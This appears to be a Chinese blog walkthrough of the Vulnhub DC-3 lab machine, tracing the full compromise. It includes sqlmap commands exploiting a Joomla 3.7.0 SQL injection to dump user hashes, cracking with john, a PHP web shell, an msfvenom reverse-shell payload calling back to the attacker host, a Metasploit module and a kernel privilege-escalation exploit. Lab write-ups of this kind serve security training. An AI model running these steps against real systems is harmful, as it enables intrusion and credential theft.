

Vulnhub靶机:DC-3打靶详情过程

一、将靶机配置导入到虚拟机

靶机下载地址:

https://download.vulnhub.com/dc/DC-3-2.zip

二、攻击方式





主机发现

使用arp-scan命令进行主机发现,或者使用nmap也可以





信息收集-端口扫描

nmap -p- 10.1.2.148

只开放了80端口

服务探针

nmap -p80 -sV 10.1.2.148



访问web服务,来到web界面







目录爆破



发现网站管理后台等信息,结合浏览器插件发现使用joomla CMS,使用kali当中jooscn工具进行扫描,如果没有安装即可

目录信息:

扫描信息:



进入后台,需要管理员用户和密码:



搜索漏洞信息

根据前面信息收集到的内容,采用得CMS和版本信息,进行漏洞搜索,是否有可利用的漏洞

searchsploit Joomla 3.7.0

存在SQL注入漏洞





web渗透 - SQL注入

根据漏洞信息,进行漏洞利用,查看一下文件内容,尝试利用,sqlmap爆数据库

sqlmap -u "http://10.1.2.148/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] --batch

//爆数据表



sqlmap -u "http://10.1.2.148/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -D joomladb --tables -p list[fullordering] --batch

//爆数据表列的信息



sqlmap -u "http://10.1.2.148/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -D joomladb -T "#__users" --columns -p list[fullordering]



//爆数据内容

数据库信息:

数据表信息:

数据表当中列的信息:

用户名和密码:

登录管理后台



得到的密码为加密的,将密码保存到文本文件当中,使用john工具进行破解即可

john passwd.txt

密码为:

snoopy



得到用户名和密码进行登录后台





找上传点,或者可以查看代码的地方,找到扩展处功能处





点击新建文件即可,在html/处新建php文件,也可上传,但是不一定成功,可以创建文件后将代码复制进去。

反弹shell或getshell

接下来可进行反弹shell或获取webshell



//反弹shell,通过msf生成php反弹shell代码,msf端开启监听即可

msfvenom -p php/meterpreter/reverse_tcp LHOST=10.1.2.206 LPORT=8888 -f raw -o cmd.php

//获取webshell

在html/处创建php文件,直接写入php一句话木马即可或者插入其他的php文件当中

此路径在前面的目录爆破当中以及暴露出来

访问此路径加上我们写好的php文件即可,即可反弹shell,即可监听到



msfconsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 8888



exploit

成功接收到shell,为平台权限用户

msf自动化一步到位



方法二,直接使用msf,搜索joomla漏洞即可,尝试使用此模块sqli_rce

search joomla

use 6



set rhosts 10.1.2.148

exploit

直接得到shell,一步到位

切换到shell



获取稳定shell

python -c "import pty;pty.spawn('/bin/bash')"

提权



查找suid权限有无可利用

find / -perm -u=s -type f 2>/dev/null





发现有at,可以尝试提权,但是未果





查看/etc文件下有无可利用的

ls -l /etc/passwd

看来也无可用的





//内核漏洞检索,漏洞利用



searchsploit Ubuntu 16.04

查看这一条跟此系统比较吻合,查看一下

//查看一下详情

searchsploit -x linux/local/39772.txt





//将文件下载到本地,通过meterpreter 上传

meterpreter > upload /opt/39772.zip exp.zip //自定义名称,当前目录

下载完成后,解压即可,按照上述文件内容直接执行即可



成功完成

文章不妥之处,欢迎批评指正!

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)